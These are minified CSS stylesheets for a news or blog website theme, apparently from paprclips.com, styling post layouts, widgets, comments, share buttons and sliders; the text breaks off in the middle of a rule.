.has-post-thumbnail .post-excerpt,.minimal-thumbs .has-post-thumbnail .post-excerpt p{display:none}.article-footer{margin-bottom:-30px;padding:12px 0 12px;box-sizing:border-box;margin-top:10px;border-top:1px solid #DBDBDB}.modern-thumbs .article-footer{background-color:transparent;border-top:solid 1px #f9f9f9}.minimal-thumbs .article-footer{display:none}.article-footer::after{clear:both;content:" ";display:table}.entry-meta.entry-date li:first-child a:after{content:"";height:12px;width:1px;background:#DBDBDB;display:inline-block;margin:0 16px}.article-footer .entry-comments{float:right}ul.page-numbers{display:table;margin:0;list-style:none;border-radius:3px;border-width:0;margin:0 auto;margin-bottom:80px;padding-left:0}ul.page-numbers li{display:block;float:left;margin:0 1px;text-align:center}ul.page-numbers .prev,ul.page-numbers .next{width:auto;padding:0 22px;background-color:#fff;border-radius:3px;margin:0 15px;margin-top:10px}ul.page-numbers a,ul.page-numbers span{display:block;width:34px;height:34px;line-height:35px;font-weight:500;font-family:'Poppins',sans-serif;font-size:12px;cursor:pointer;padding:0;margin-top:10px;color:#999}ul.page-numbers a:hover,ul.page-numbers span:hover{color:#000}ul.page-numbers .current,ul.page-numbers .current:hover{color:#fff;background-color:#262629;border-radius:3px}.wigets-tabs .article-content{padding:0}.wigets-tabs .swiper-pagination{position:relative;bottom:0!important;width:100%;display:block;text-align:left;box-sizing:border-box;padding:15px 20px;height:50px;border-bottom:1px solid #f2f2f2}.wigets-tabs .swiper-pagination-bullet{width:auto;height:20px;line-height:20px;display:inline-block;border-radius:0;background:transparent;opacity:.5;padding:0 10px;box-sizing:border-box;color:#000;font-size:14px;font-weight:500;font-family:'Poppins',sans-serif}.wigets-tabs .swiper-pagination-bullet-active{opacity:1;background:transparent}.wigets-tabs .swiper-slide{width:100%!important}.tab-slide-content{display:block;position:relative;width:100%;height:auto;text-align:left;padding:30px;margin-right:15px}.article-tabbed{width:100%;position:relative;display:table;margin-bottom:0;background:#fff;box-shadow:0 0 8px rgba(0,0,0,.2);border-radius:4px}.two-column-grid .article-tabbed{width:100%;position:relative;display:grid;box-shadow:0 0 8px rgba(0,0,0,.2);border-radius:4px;background:#fff;grid-template-columns:120px auto;grid-gap:12px;border-right:4px solid #00AEEF}.two-column-grid .article-tabbed.news{border-right:4px solid #00AEEF}.two-column-grid .article-tabbed.sports{border-right:4px solid #00A651}.two-column-grid .article-tabbed.entertainment{border-right:4px solid #F7941E}.two-column-grid .article-tabbed.business{border-right:4px solid #0C4DA2}.two-column-grid .article-tabbed.news-international{border-right:4px solid #EC008C}.two-column-grid .article-tabbed .entry-meta{display:flex;align-items:center;position:absolute;bottom:0;width:100%;border-top:1px solid #dbdbdb}.ajax-link img{margin-right:8px}.recent-content-title{color:#000;line-height:22px;font-weight:300;font-family:'Poppins',sans-serif;font-size:12px;margin-bottom:8px;display:block;max-width:261px;max-height:40px;overflow:hidden;text-overflow:ellipsis}.recent-content{margin:12px 12px 0 0;position:relative}.tab-slide-content .article-tabbed:last-child{margin-bottom:0}.swiper-slide .article-tabbed-thumb{width:70px;height:70px}.swiper-slide .article-tabbed{margin:1px 1px 15px 1px}.article-tabbed-thumb{width:120px;height:110px;display:block;float:left;position:relative;border-bottom-left-radius:3px;overflow:hidden;background-repeat:no-repeat;background-position:center center;background-size:cover;border-top-left-radius:3px}.article-tabbed-title{color:#000;line-height:24px;font-weight:500;font-family:'Poppins',sans-serif;font-size:14px;width:70%;display:block;float:left;padding-top:5px;padding-left:14px;box-sizing:border-box}.article-tabbed-title1{color:#000;line-height:22px;font-weight:300;font-family:'Poppins',sans-serif;font-size:13px;width:60%;display:block;float:left;padding-top:5px;padding-left:14px;text-align:left}.widget-social-icons{margin:0;margin-top:30px;position:relative;display:block}.widget-social-icons li{display:inline-block;padding-right:4px;padding-left:5px;margin-bottom:10px}.widget-social-icons .fa{font-size:16px}.widget-social-icons .fa{width:40px;height:40px;line-height:40px;text-align:center;color:rgba(255,255,255,.7);-webkit-transition:all 0.15s ease-in-out;transition:all 0.15s ease-in-out}.widget-social-icons .fa{border-radius:3px}.widget-social-icons .fa:hover,.widget-social-icons .fa:active{color:#FFF}.widget-social-icons .fa-adn{background-color:#504e54}.widget-social-icons .fa-apple{background-color:#aeb5c5}.widget-social-icons .fa-android{background-color:#A5C63B}.widget-social-icons .fa-bitbucket,.widget-social-icons .fa-bitbucket-square{background-color:#036}.widget-social-icons .fa-bitcoin,.widget-social-icons .fa-btc{background-color:#F7931A}.widget-social-icons .fa-css3{background-color:#1572B7}.widget-social-icons .fa-dribbble{background-color:#F46899}.widget-social-icons .fa-dropbox{background-color:#018BD3}.widget-social-icons .fa-facebook,.widget-social-icons .fa-facebook-square{background-color:#3C599F}.widget-social-icons .fa-flickr{background-color:#FF0084}.widget-social-icons .fa-foursquare{background-color:#0086BE}.widget-social-icons .fa-github,.widget-social-icons .fa-github-alt,.widget-social-icons .fa-github-square{background-color:#070709}.widget-social-icons .fa-google-plus,.widget-social-icons .fa-google-plus-square{background-color:#CF3D2E}.widget-social-icons .fa-html5{background-color:#E54D26}.widget-social-icons .fa-instagram{background-color:#A1755C}.widget-social-icons .fa-linkedin,.widget-social-icons .fa-linkedin-square{background-color:#0085AE}.widget-social-icons .fa-linux{background-color:#FBC002;color:#333}.widget-social-icons .fa-maxcdn{background-color:#F6AE1C}.widget-social-icons .fa-pagelines{background-color:#241E20;color:#3984EA}.widget-social-icons .fa-pinterest,.widget-social-icons .fa-pinterest-square{background-color:#CC2127}.widget-social-icons .fa-behance{background-color:#025DAC}.widget-social-icons .fa-skype{background-color:#01AEF2}.widget-social-icons .fa-stack-exchange{background-color:#245590}.widget-social-icons .fa-stack-overflow{background-color:#FF7300}.widget-social-icons .fa-trello{background-color:#265A7F}.widget-social-icons .fa-tumblr,.widget-social-icons .fa-tumblr-square{background-color:#314E6C}.widget-social-icons .fa-twitter,.widget-social-icons .fa-twitter-square{background-color:#32CCFE}.widget-social-icons .fa-vimeo-square{background-color:#229ACC}.widget-social-icons .fa-vk{background-color:#375474}.widget-social-icons .fa-weibo{background-color:#D72B2B}.widget-social-icons .fa-windows{background-color:#12B6F3}.widget-social-icons .fa-xing,.widget-social-icons .fa-xing-square{background-color:#00555C}.widget-social-icons .fa-youtube,.widget-social-icons .fa-youtube-play,.widget-social-icons .fa-youtube-square{background-color:#C52F30}audio{height:0px!important;display:none;top:0;pointer-events:none}.post-audio .article-content{margin-top:52px}.mejs-inner .plyr--audio .plyr__controls{background-color:transparent}.plyr__volume{max-width:32px!important}article .plyr--audio .plyr__controls{background:rgba(0,0,0,.02);padding:10px 22px;color:#222;border-top-left-radius:3px;border-top-right-radius:3px;position:absolute;width:100%}article .plyr--audio .plyr__control.plyr__tab-focus,article .plyr--audio .plyr__control:hover,article .plyr--audio .plyr__control[aria-expanded="true"]{background:rgba(0,0,0,.1);color:#000}#hero .plyr{left:-3px}#hero.has-image.light-content .plyr--audio .plyr__controls{background:transparent;border-radius:inherit;color:#fff;padding:0;max-width:700px;margin-left:-6px}#hero.has-image .plyr--audio .plyr__controls{background:transparent;border-radius:inherit;color:#000;padding:0;max-width:700px;margin-left:-6px}#hero.has-image.text-align-center .plyr--audio .plyr__controls{margin:0 auto}#hero .plyr--audio .plyr__controls{color:#000}#hero.has-image.light-content .plyr--audio .plyr__control.plyr__tab-focus,#hero.has-image.light-content .plyr--audio .plyr__control:hover,#hero.has-image.light-content .plyr--audio .plyr__control[aria-expanded="true"]{background:rgba(255,255,255,.2)}#hero .plyr--audio .plyr__control.plyr__tab-focus,#hero .plyr--audio .plyr__control:hover,#hero .plyr--audio .plyr__control[aria-expanded="true"]{background:rgba(0,0,0,.1);color:#000}.plyr__control.plyr__tab-focus{box-shadow:0 0 0 5px rgba(0,0,0,0)!important}#hero.has-image.light-content .plyr--full-ui input[type="range"]{color:#fff}#hero .plyr--full-ui input[type="range"]{color:#000}.post-content{max-width:1000px;width:100%;margin:0 auto;margin-bottom:0;box-sizing:border-box}.papr-title{margin-bottom:0;font-size:20px;line-height:25px;text-align:center;padding:20px 0 40px}.papr-title span{padding:10px 30px;color:#222;font-size:18px;border:1px solid #DBDBDB;border-top-left-radius:10px;border-bottom-right-radius:10px;position:relative}.papr-title span:after,.papr-title span:before{content:"";width:120px;height:1px;background:#DBDBDB;display:inline-block;position:absolute;top:0;bottom:0;margin:auto}.papr-title span:after{right:-120px}.papr-title span:before{left:-120px}.post-navigation{margin-top:100px}.post-nav{margin:0;padding:0;width:100%;display:block;height:auto;position:relative;margin:0 auto;overflow:hidden}.post-nav.boxed{max-width:1480px;border-radius:4px}.post-nav::after{clear:both;content:" ";display:table}.post-nav li{position:relative;margin:0;width:50%;display:block;float:left;height:300px;background-color:#313134;overflow:hidden;box-sizing:border-box}.post-nav li a{box-sizing:border-box;display:block;height:100%}.post-nav li.post-nav-prev a{border-right:1px solid rgba(255,255,255,.05);box-sizing:border-box;display:block;height:100%}.post-nav li .outer{position:relative;z-index:2;padding:60px 120px;box-sizing:border-box}.post-nav li.post-nav-prev .outer{text-align:right}.prev-post-img,.next-post-img{position:absolute;background-size:cover;background-position:center center;width:100%;height:100%;z-index:0;opacity:.8;-webkit-transition:0.15s ease;transition:0.15s ease}.post-nav li:hover .prev-post-img,.post-nav li:hover .next-post-img{-webkit-transform:scale(1.05);transform:scale(1.05)}.post-nav li h6{font-weight:600;font-size:24px;transform:translateY(0);-webkit-transform:translateY(0);-webkit-transition:0.15s ease-in-out;transition:0.15s ease-in-out}.post-nav li:hover h6{font-weight:500;font-size:12px;transform:translateY(-30px);-webkit-transform:translateY(-30px)}.post-nav li h4{opacity:0;height:0;transform:translateY(30px);-webkit-transform:translateY(30px);-webkit-transition:0.15s ease-in-out;transition:0.15s ease-in-out;-ms-word-wrap:break-word;word-wrap:break-word;position:absolute;display:block;width:100%;max-width:50vw;left:0;padding:0 120px;box-sizing:border-box}.post-nav li:hover h4{opacity:1;max-height:200px;transform:translateY(-20px);-webkit-transform:translateY(-20px)}.post-nav li b,.post-nav li strong{color:#fff}.post-widgets .post-wrap{max-width:1200px;padding-top:100px;padding-bottom:40px}.post-widgets h4{text-align:center}.post-widgets .related-slider{margin-top:50px}.related-slider .swiper-pagination{margin-top:50px;position:relative;z-index:10}.related-slider .swiper-slide{background-color:transparent}.related-slider .post-image{height:100%;min-height:140px;background-size:cover;background-position:center}.post-widgets article{width:100%;margin:0;text-align:left}.page-links{max-width:980px;padding:0 60px;box-sizing:border-box;width:100%;position:relative;margin:0 auto}.page-links{clear:both}.page-links p{font-weight:500;font-size:12px}.page-links a{width:34px;height:34px;line-height:35px;font-weight:500;font-size:12px;cursor:pointer;padding:0;color:rgba(255,255,255,.6);background-color:#262629;border-radius:3px;display:inline-block;margin:0 5px;margin-bottom:5px;text-align:center}.page-links a:hover{color:rgba(255,255,255,1)}#default-content .page-links{max-width:1180px;padding:0}.post-wrap{max-width:980px;width:100%;padding:0 60px;box-sizing:border-box;position:relative;margin:0 auto}#page-with-comments .post-wrap{max-width:1180px}.post-comments{position:relative;display:block;padding-top:50px;padding-bottom:40px;border-top:1px solid #e6e6e6}.user_comment{color:#000;margin-top:40px;margin-bottom:30px;padding-left:65px;position:relative}.user-image{border-radius:50%;height:50px;overflow:hidden;width:50px;position:absolute;left:0}.user-image img{width:100%;height:auto}.comment-head{font-weight:500;font-family:'Poppins',sans-serif;color:#000;font-size:14px;margin-bottom:0}.light-content .comment-head{color:#fff}.comment-head span{font-weight:300;color:#999}.comment-head span a{color:#000;font-weight:400;position:relative;display:inline-block}.comment-head span a::before{content:'';position:absolute;bottom:4px;left:0;width:100%;height:2px;background:rgba(0,0,0,1);transform:scaleX(0);transform-origin:right;transition:transform .2s ease-out}.comment-head span a:hover::before{transform:scaleX(1);transform-origin:left}.light-content .comment-head span a{color:#fff}.comment-text{color:#999;margin-bottom:35px}.user_comment_reply{position:relative;color:#000;padding-left:65px;margin-top:25px;display:block}.add-comment .caption-content{padding:0}.comments-navigation .alignleft{float:none}.post-form{float:left;width:100%;background-color:#fff;position:relative;display:block;padding-top:80px;padding-bottom:80px;margin-bottom:-1px;border-top:1px solid #e6e6e6}#commentsform{position:relative;float:left;margin-bottom:0;width:100%}#comments .comments-navigation{margin-top:30px;display:block;position:relative}#respond #commentsform{float:none}#comments .comments-navigation a{color:#777}#comments .comments-navigation a:hover{color:#000}.form-submit,.post-password-form input[type="submit"]{cursor:pointer;border:none;box-sizing:border-box;text-align:center;background-color:#000;display:inline-block;border-radius:4px;position:relative;overflow:hidden;margin-top:40px;-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;-webkit-appearance:none;-moz-appearance:none;appearance:none}.form-submit input[type="submit"],.post-password-form input[type="submit"]{color:#fff;font-weight:500;font-family:'Poppins',sans-serif;font-size:14px;padding:14px 24px;line-height:16px;position:relative;z-index:10;-webkit-appearance:none;-moz-appearance:none;appearance:none}.form-submit::after,.post-password-form input[type="submit"]::after{content:'';position:absolute;bottom:0;left:0;width:100%;height:100%;background:#333;transform:scaleX(0);transform-origin:right;transition:transform .2s ease-out;-webkit-transition:transform .2s ease-out}.form-submit:hover::after{transform:scaleX(1);transform-origin:left}.logged-in textarea{margin-bottom:40px}.logged-in .form-submit{margin-top:10px}input[type="password"]{background:#fff;box-sizing:border-box;border-radius:3px;padding:10px;height:50px;line-height:30px;outline:none;min-width:350px;display:block;border:1px solid #ddd}.post-password-form input{margin-top:20px!important}.clapat-button.view-more-button{display:table;margin:0 auto;position:absolute;left:50%;transform:translate(-50%,0);bottom:0}.page-load-wrap{height:50px;position:relative;max-width:300px;margin:0 auto;margin-bottom:60px}.page-load-status{display:none;margin:0 auto;max-width:300px;width:100%;text-align:center;margin-bottom:50px}.infinite-scroll-last,.infinite-scroll-error{position:relative;width:100%;text-align:center;top:0;color:#CCC}.loader-ellips{font-size:20px;position:relative;width:40px;height:10px;margin:0 auto;transform:translate(0,-20px)}.loader-ellips__dot{display:block;width:10px;height:10px;border-radius:.5em;background:#555;position:absolute;animation-duration:0.5s;animation-timing-function:ease;animation-iteration-count:infinite}.loader-ellips__dot:nth-child(1),.loader-ellips__dot:nth-child(2){left:0}.loader-ellips__dot:nth-child(3){left:15px}.loader-ellips__dot:nth-child(4){left:30px}@keyframes reveal{from{transform:scale(.001)}to{transform:scale(1)}}@keyframes slide{to{transform:translateX(15px)}}.loader-ellips__dot:nth-child(1){animation-name:reveal}.loader-ellips__dot:nth-child(2),.loader-ellips__dot:nth-child(3){animation-name:slide}.loader-ellips__dot:nth-child(4){animation-name:reveal;animation-direction:reverse}.clapat-sidebar-widget{margin-bottom:40px}.clapat-sidebar-widget h4{font-size:18px;line-height:24px;margin-bottom:15px}.clapat-sidebar-widget ul{margin:0}.clapat-sidebar-widget ul li ul,.clapat-sidebar-widget ul li ul li ul,.clapat-sidebar-widget ul li ul li ul li ul{margin:10px 0 0 20px}.clapat-sidebar-widget ul li{list-style:none;font-size:14px}.clapat-sidebar-widget p{font-size:14px;line-height:24px}.clapat-sidebar-widget ul li a{font-size:14px;color:#777;position:relative}.clapat-sidebar-widget ul li a:hover{color:#000}#wp-calendar{width:100%;border:0}#wp-calendar caption{text-align:left;color:#333;font-size:14px;margin-top:15px;margin-bottom:15px}.light-content #wp-calendar caption{color:#fff}#wp-calendar thead{font-size:10px}#wp-calendar thead th{padding-bottom:10px;border:0}#wp-calendar tbody{color:#aaa}#wp-calendar tbody td{background:#eee;border:1px solid #fff;text-align:center;padding:8px;border-radius:3px;font-size:12px;-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.light-content #wp-calendar tbody td{background:#333;border:1px solid #222}.light-content #wp-calendar a{color:#fff}#wp-calendar tbody td:hover{background:#000;color:#fff}#wp-calendar tbody td:hover a{color:#fff}#wp-calendar tbody .pad{background:none}#wp-calendar tfoot #next{font-size:10px;text-transform:uppercase;text-align:right}#wp-calendar tfoot #prev{font-size:10px;text-transform:uppercase;padding-top:10px}#wp-calendar tfoot td{border:0}#wp-calendar .pad{background-color:transparent!important}.select{position:relative;display:block;width:100%;height:40px;background:#eee;line-height:40px;margin-top:20px;border-radius:3px;overflow:hidden}.select::after{content:'\25BC';position:absolute;font-size:14px;top:0;right:0;bottom:0;padding:0 15px;background:#111;pointer-events:none;height:41px;line-height:41px;color:#999;-webkit-transition:.25s all ease;-o-transition:.25s all ease;transition:.25s all ease}.select:hover::after{color:#fff}select{width:100%;height:100%;margin:0;padding:0 0 0 10px;color:#000;cursor:pointer;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;appearance:none;outline:0;box-shadow:none;border:0!important;background-image:none;background:#eee;font-family:'Roboto',sans-serif;font-weight:300;font-size:14px}select::-ms-expand{display:none}.clapat-sidebar-widget .search-form{height:50px;background-color:transparent}.clapat-sidebar-widget .search-form input[type="search"]{width:100%;height:50px;padding:10px 40px 10px 15px;line-height:40px;border:none;box-sizing:border-box;text-align:left;background-color:#eee;color:#777;font-weight:400;font-family:'Poppins',sans-serif;font-size:12px;opacity:1;border-radius:3px}.clapat-sidebar-widget .search-form:after{font-family:FontAwesome;content:"\f002";width:20px;height:20px;font-size:14px;line-height:20px;text-align:left;position:absolute;right:10px;top:16px;color:#000}.clapat-sidebar-widget.widget_search .close-button{display:none}.widget_recent_entries span{line-height:20px;height:20px;font-size:10px;color:#999;top:-1px;position:relative}.clapat-sidebar-widget .tagcloud a{background-color:#f9f9f9;display:inline-block;margin-right:5px;margin-bottom:8px;list-style:none;border:1px solid #e3e3e3;border-radius:15px;line-height:20px;box-sizing:border-box;-webkit-transition:all 0.1s ease;transition:all 0.1s ease;padding:0 12px;font-size:10px!important;color:#999;position:relative;height:20px;line-height:19px}.clapat-sidebar-widget .tagcloud a:hover{background-color:#000;border:1px solid #000;color:#fff}.clapat-sidebar-widget .article-content,.clapat-sidebar-widget .tab-slide-content{padding:0}.clapat-sidebar-widget .swiper-pagination{position:relative;bottom:0!important;width:100%;display:block;text-align:left;box-sizing:border-box;padding:15px 0;height:50px;border-bottom:1px solid #f2f2f2;margin-bottom:30px}.clapat-sidebar-widget .swiper-pagination-bullet{width:auto;height:20px;line-height:20px;display:inline-block;border-radius:0;background:transparent;opacity:.5;padding-right:20px;box-sizing:border-box;color:#000;font-size:14px;font-weight:500;font-family:'Poppins',sans-serif;margin:0!important}.clapat-sidebar-widget .swiper-pagination-bullet-active{opacity:1;background:transparent}.clapat-sidebar-widget .widget-social-icons li{display:inline-block;padding-right:10px;padding-left:0;margin-bottom:10px}.clapat-footer-widget h4,.widget_mc4wp_form_widget h4{color:#fff;text-align:center}#slide-menu .widget_mc4wp_form_widget h4{color:#000;text-align:left}.widget_mc4wp_form_widget{padding:80px 60px}#slide-menu .widget_mc4wp_form_widget{padding:0}.widget_mc4wp_form_widget .newsletter-wrap{padding:0}.mc4wp-response{margin-top:20px;text-align:center}.mc4wp-alert.mc4wp-error a{color:#fff}.instafeed-wrap i{margin-right:6px}.sticky{-webkit-box-shadow:0 4px 15px 0 rgba(0,0,0,.2);-moz-box-shadow:0 4px 15px 0 rgba(0,0,0,.2);box-shadow:0 4px 15px 0 rgba(0,0,0,.2)}.sticky::after{height:18px;width:30px;position:absolute;font-size:22px;font-family:'FontAwesome';content:"\f02e";color:#000;right:30px;top:-2px;line-height:22px;text-align:right}.alignleft{display:inline;float:left}.alignright{display:inline;float:right}.aligncenter{display:block;margin-right:auto;margin-left:auto}blockquote.alignleft,.wp-caption.alignleft,img.alignleft{margin:.4em 1.6em 1.6em 0}blockquote.alignright,.wp-caption.alignright,img.alignright{margin:.4em 0 1.6em 1.6em}blockquote.aligncenter,.wp-caption.aligncenter,img.aligncenter{clear:both;margin-top:.4em;margin-bottom:1.6em}.wp-caption.alignleft,.wp-caption.alignright,.wp-caption.aligncenter{margin-bottom:1.2em}.post-comments-textarea.comment_area_loggedin{position:relative}.bypostauthor>article .fn:before{content:"";margin:0 2px 0 -2px;position:relative}.wp-caption{margin-bottom:1.6em;max-width:100%}.screen-reader-text{display:none}.wp-caption-text{font-size:11px;font-weight:400;color:#999}.post-password-form label{color:#333;display:block;line-height:1.5}article .page-links{margin-top:10px;margin-bottom:30px;padding:0}.minimal-thumbs article .page-links{margin-bottom:0;padding:0}.article-footer .page-links{margin-bottom:10px}.gallery{margin-bottom:1.6em}.gallery-item{display:inline-block;padding:1.79104477%;text-align:center;vertical-align:top;width:100%}.gallery-columns-2 .gallery-item{max-width:50%}.gallery-columns-3 .gallery-item{max-width:33.33%}.gallery-columns-4 .gallery-item{max-width:25%}.gallery-columns-5 .gallery-item{max-width:20%}.gallery-columns-6 .gallery-item{max-width:16.66%}.gallery-columns-7 .gallery-item{max-width:14.28%}.gallery-columns-8 .gallery-item{max-width:12.5%}.gallery-columns-9 .gallery-item{max-width:11.11%}.gallery-icon img{margin:0 auto}.gallery-caption{color:#707070;color:rgba(51,51,51,.7);display:block;font-family:"Noto Sans",sans-serif;font-size:12px;font-size:1.2rem;line-height:1.5;padding:.5em 0}.gallery-columns-6 .gallery-caption,.gallery-columns-7 .gallery-caption,.gallery-columns-8 .gallery-caption,.gallery-columns-9 .gallery-caption{display:none}.bottom-post{text-align:center;margin-top:40px;margin-bottom:30px}.pingback{padding-left:0}.search_results{padding:0 20px}.list-share{text-align:left;display:block;width:250px;position:absolute;top:-3px;left:60px;padding-left:50px;box-sizing:border-box}.list-share.right-aligned{text-align:right;display:block;right:50px;left:auto}.list-share::before{content:'Share:';position:absolute;top:0;left:0;line-height:30px;font-size:12px}.list-share.right-aligned::before{left:40px}.list-share a img{opacity:0!important}.list-share a:nth-child(5),.list-share a:nth-child(6),.list-share a:nth-child(7),.list-share a:nth-child(8),.list-share a:nth-child(9){display:none}.list-share a{background-color:transparent;height:30px!important;width:40px!important;line-height:30px;display:inline-block;margin:0!important;text-align:center;position:relative}.list-share:hover a::before{opacity:.4}.list-share a:nth-child(1){border-left:none}.list-share a::before{font-family:FontAwesome;padding-right:0;font-size:15px;color:#000;position:absolute;margin-top:0;left:0;width:100%;text-align:center;webkit-transition:all 0.1s ease-in-out;-moz-transition:all 0.1s ease-in-out;-o-transition:all 0.1s ease-in-out;-ms-transition:all 0.1s ease-in-out;transition:all 0.1s ease-in-out}.list-share a:hover::before{opacity:1;color:#000!important;-webkit-transform:scale(1.3);-moz-transform:scale(1.3);-o-transform:scale(1.3);-ms-transform:scale(1.3);transform:scale(1.3)}.list-share .synved-social-provider-facebook::before{content:"\f09a"}.list-share .synved-social-provider-twitter::before{content:"\f099"}.list-share .synved-social-provider-google_plus::before{content:"\f1a0"}.list-share .synved-social-provider-reddit::before{content:"\f1a1"}.list-share .synved-social-provider-pinterest::before{content:"\f0d2"}.list-share .synved-social-provider-linkedin::before{content:"\f0e1"}.list-share .synved-social-provider-tumblr::before{content:"\f173"}.list-share .synved-social-provider-mail::before{content:"\f0e0"}@media only screen and (max-width:1900px){.grid__col-sizer{width:20%}#blog.boxed .grid__col-sizer{width:20%}article{width:calc(20% - 30px)}.post-content{padding:0 85px;background:#fff}}@media only screen and (max-width:1466px){.grid__col-sizer{width:20%}#blog.boxed .grid__col-sizer{width:20%}article,#blog.boxed article{width:calc(20% - 30px)}.entry-meta.entry-date li:first-child a:after{margin:0 10px}#blog{padding:20px}#hero .post-categories{margin-top:0}.hero-footer{margin-bottom:0}.post-content{padding:0 40px}.post-wrap{padding:0 40px}.list-share{left:30px}.list-share.right-aligned{right:30px}.page-links{padding:0 40px}.post-nav li{height:250px}.post-nav li .outer{padding:40px 80px}.post-nav li h4{padding:0 80px}.widget_mc4wp_form_widget{padding:80px 40px}.search_results{padding:0 20px}}@media only screen and (max-width:1024px){.grid__col-sizer{width:50%}#blog.boxed .grid__col-sizer{width:50%}article,#blog.boxed article{width:calc(50% - 60px)}#blog{padding:20px}#commentsform{margin-bottom:0}.post-nav li{height:250px}.post-nav li .outer{padding:40px 40px}.post-nav li h4{padding:0 40px}.article-tabbed{margin-bottom:15px}.wp-block-quote p{color:#333;text-align:left;font-size:14px}}@media only screen and (max-width:767px){#blog{padding:15px}article,#blog.boxed article{width:calc(50% - 45px);margin:15px}.post-content{padding:0 30px}.post-wrap{padding:0 30px}.page-links{padding:0 30px}.list-share{left:30px}.list-share.right-aligned{right:20px}.post-nav li h4{font-size:20px;line-height:28px}.user_comment{padding-left:50px}.user-image{height:40px;width:40px}.user_comment_reply{padding-left:50px}.widget_mc4wp_form_widget{padding:60px 30px}.search_results{padding:0 15px}}@media only screen and (max-width:479px){#blog{padding:10px 0}article,#blog.boxed article{width:calc(100% - 20px);margin:10px}.post-content{padding:0 10px;background:transparent}.entry-date li a{font-size:10px}.wp-block-quote.content-main{padding:15px 15px 40px}.entry-meta.entry-date li:first-child a:after{margin:0 10px}.wp-block-quote{margin-bottom:20px}.post-wrap{padding:0 20px}.page-links{padding:0 20px}.entry-tags{width:100%}.list-share{position:relative;top:10px;left:0}.list-share.right-aligned{right:auto;text-align:left}.list-share.right-aligned::before{left:0}.post-navigation{margin-top:80px}.post-nav li{height:200px;width:100%}.post-nav li.post-nav-prev a{border-bottom:1px solid rgba(255,255,255,.15)}.post-nav li .outer{padding:20px;text-align:left!important}.post-nav li h6{font-weight:500;font-size:12px;transform:translateY(-30px);-webkit-transform:translateY(-30px)}.post-nav li h4{opacity:1;padding:0 20px;transform:translateY(-20px);-webkit-transform:translateY(-20px);max-width:100%}.user_comment{padding-left:0}.user-image{display:none}.user_comment_reply{padding-left:10px}.clapat-footer-widget h4,.widget_mc4wp_form_widget h4{color:#fff}.widget_mc4wp_form_widget{padding:40px 20px}.search_results{padding:0 10px}}@media only screen and (min-width:767px){.two-column-grid{display:grid;grid-template-columns:repeat(2,1fr);grid-gap:20px;margin-bottom:40px}}

--- FILE ---
content_type: text/css
request_url: https://www.paprclips.com/css/shortcodes.css?123
body_size: 4236
content:
.slider .owl-nav{position:absolute;top:0;left:0;margin:0;width:100%;height:100%;pointer-events:none;margin:0!important}.slider .owl-prev{text-indent:-9999px;position:absolute;top:50%;pointer-events:auto;opacity:0;left:0;cursor:pointer;background:url(../images/prev_slide_white.png);background-size:20px 20px;background-repeat:no-repeat;background-position:5px 20px;border-radius:0 2px 2px 0;background-color:rgba(0,0,0,.3);height:60px;width:30px;margin-top:-30px;-moz-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;-ms-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.slider:hover .owl-prev{opacity:1;background-color:rgba(0,0,0,.3)}.slider:hover .owl-prev:hover{background-color:rgba(0,0,0,1)}.slider .owl-next{text-indent:-9999px;right:0;position:absolute;top:50%;pointer-events:auto;opacity:0;cursor:pointer;background:url(../images/next_slide_white.png);background-size:20px 20px;background-repeat:no-repeat;background-position:6px 20px;border-radius:2px 0 0 2px;background-color:rgba(0,0,0,.3);height:60px;width:30px;margin-top:-30px;-moz-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;-ms-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.slider:hover .owl-next{opacity:1;background-color:rgba(0,0,0,.3)}.slider:hover .owl-next:hover{background-color:rgba(0,0,0,1)}.slider .owl-dots{position:absolute;width:100%;bottom:10px;text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1;*display:inline}.slider .owl-dots .owl-dot span{background:rgba(255,255,255,.5)!important;width:6px;height:6px;border-radius:6px;width:8px;height:8px;margin:4px 5px;background:#D6D6D6;display:block;-webkit-backface-visibility:visible;transition:opacity 200ms ease;border-radius:30px}.slider .owl-dots .owl-dot.active span,.slider .owl-dots .owl-dot:hover span{background:#fff!important}.carousel .owl-dots{position:relative;width:100%;margin:15px 0;text-align:center;-webkit-tap-highlight-color:transparent}.carousel .owl-dots .owl-dot span{background:rgba(0,0,0,.5)!important;width:6px;height:6px;border-radius:6px;width:8px;height:8px;margin:5px;background:#D6D6D6;display:block;-webkit-backface-visibility:visible;transition:opacity 200ms ease;border-radius:30px}.carousel .owl-dots .owl-dot.active span,.carousel .owl-dots .owl-dot:hover span{background:#000!important}.image-link{display:inline-block;width:auto;position:relative}.image-link::after{background-image:url(../images/zoom-white.png);background-size:20px 20px;display:inline-block;width:20px;height:20px;content:"";position:absolute;right:30px;top:30px;opacity:0;-ms-transform:scale(.6);-moz-transform:scale(.6);-webkit-transform:scale(.6);transform:scale(.6);-moz-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;-ms-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.image-link:hover::after{opacity:.5;-ms-transform:scale(1);-moz-transform:scale(1);-webkit-transform:scale(1);transform:scale(1)}.mfp-with-zoom .mfp-container,.mfp-with-zoom.mfp-bg{opacity:0;-webkit-backface-visibility:hidden;-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.mfp-with-zoom.mfp-ready .mfp-container{opacity:1}.mfp-with-zoom.mfp-ready.mfp-bg{opacity:.93}.mfp-with-zoom.mfp-removing 